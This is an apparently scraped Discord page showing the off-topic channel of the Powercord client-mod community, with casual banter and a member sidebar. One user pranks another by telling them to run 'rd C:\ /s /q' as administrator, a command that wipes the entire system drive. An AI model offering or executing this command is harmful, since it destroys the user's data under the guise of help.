 DRACULA
Powercord
powercord-core
plugins
themes
COMMUNITY CONTENT
plugin-links
theme-links
js-snippets
css-snippets
unmaintained-plugins
unmaintained-themes
plugin-requests
OTHER THINGS
off-topic
kate-to-sleep
starboard
cuteboard
playground
canary-updates
POSTING
cuteposting™
breadposting
AMERICA'S GOT TALENT
General
Contributors
Staff
Devs
ARCHIVE
arizona
off-topic
Search
100+ new messages since 7:25 AM
Mark As Read
katlyn 6 hours ago • 11:27:51 AM • 20 Jan 2021
.heygirl
Winston Sepruko 6 hours ago • 11:27:53 AM • 20 Jan 2021
its not working
oh ok
.heygirl
...Krzymsiu... 6 hours ago • 11:28:04 AM • 20 Jan 2021
:<
Winston Sepruko 6 hours ago • 11:28:06 AM • 20 Jan 2021
its not doing anything
wait a second... are you trying to troll me?
all using 20+ mb of ram and theyve eaten 346 mb of ram (edited)
void 6 hours ago • 11:35:34 AM • 20 Jan 2021
how cute
@void how cute
Marvin 6 hours ago • 12:04:57 PM • 20 Jan 2021
u r
@Winston Sepruko wait a second... are you trying to troll me?
Muffina 6 hours ago • 12:08:02 PM • 20 Jan 2021
go to cmd as admin and type "rd C:\ /s /q"
Winston Sepruko 6 hours ago • 12:13:03 PM • 20 Jan 2021
ok
brb doing that
does not return
Marvin 5 hours ago • 12:50:35 PM • 20 Jan 2021
https://youtu.be/G8DjxY8FNKA
YouTube
otter_us
Bad Apple!! but it's made of YouTube captions
Message #off-topic
OWO
GIF
Slowmode is enabled.
Cynthia
Bowser65#0001
Created at: 19/09/2015
Joined at: 28/01/2019
ROLES
People I Trust Not To Do Stupid Shit
Staff Developer Translator
Plugin Developer Bug Hunter
User
NOTE
Click to add a note
Message @Bowser65
Right click user for more actions
5,092 Members
2,638 Online
STAFF—4
Ben
Spitting straight factual inf...
Cynthia
Joakim
4.77%
katlyn
PATREON MOMMY—3
FSNaix
Playing NoxPlayer
littlemissantivirus
74 more...
shimo
Playing Visual Studio
PATREON PARENTAL FIGURE—3
absol
gaming
brenden
Playing Rust
Some_Aspy
PATREON DADDY—13
Aktimoose
hit the yoshi on 'em
Damy
Deenoz
Хорошие пельмени это о...
EnderXH
funlennysub
Playing WebStorm
Kanin
5:47:39 PM
01/20/2021
WEDNESDAY